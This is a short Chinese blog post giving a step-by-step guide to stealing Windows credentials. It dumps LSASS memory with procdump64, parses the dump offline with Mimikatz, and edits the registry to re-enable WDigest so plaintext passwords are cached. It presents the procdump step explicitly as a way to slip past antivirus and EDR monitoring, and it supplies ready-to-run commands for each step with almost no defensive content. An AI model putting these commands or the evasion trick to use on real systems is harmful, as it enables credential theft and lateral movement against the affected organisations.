procdump64+mimikatz可实现从内存中获取明文密码

procdump64 + Mimikatz 组合是经典的内存取证(在渗透测试中常被用于凭证窃取)技术。

操作系统为了提供单点登录(SSO)等用户体验,会在用户登录后将凭证(如密码哈希、甚至明文密码)存储在内存中。负责这一过程的核心组件是 LSASS。

LSASS:本地安全认证子系统服务。它是Windows安全的核心,负责验证登录、创建访问令牌、存储凭证等。

Mimikatz:一款强大的安全工具,能够直接从LSASS进程的内存中提取明文密码、哈希、票据等敏感信息。但现代杀毒软件和终端检测与响应系统会将其标记为恶意软件并阻止其运行。

Procdump64:微软官方发布的命令行调试工具。它的“正当”用途是创建进程的内存转储文件,以供后续分析。

组合技:由于直接运行Mimikatz容易被检测,攻击者会先使用procdump64这个“合法”的、带有微软签名的工具,将LSASS进程的内存完整地转储到一个 .dmp 文件中。然后,将这个转储文件传输到攻击者控制的、没有安全软件限制的机器上,再用Mimikatz离线分析这个.dmp文件,从而达到获取凭证的目的。这相当于 “离线攻击”,绕过了对Mimikatz进程的实时监控。

操作步骤:

环境:攻击者已获得目标系统的管理员权限。



1、转储LSASS内存

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

-accepteula:自动接受许可协议。

-ma:生成完整的内存转储。

lsass.exe:目标进程。

lsass.dmp:输出的转储文件名。

2、将转储文件lsass.dmp传输到攻击者机器。



3、在攻击者机器上使用Mimikatz分析转储文件

mimikatz.exe

privilege::debug # 提升权限(在分析文件时通常也需要)

sekurlsa::minidump lsass.dmp # 告诉Mimikatz加载这个转储文件

sekurlsa::logonPasswords full # 从加载的内存中提取凭证(包括明文密码)

执行 mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonpasswords" "exit"> pssword.txt

windows server 2012版本开始,系统默认禁用WDigest协议,不会缓存明文密码。

修改注册表

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

posted on 2026-01-14 09:59 CyberSecurityBook 阅读(36) 评论(0) 收藏 举报

浙公网安备 33010602011771号

浙公网安备 33010602011771号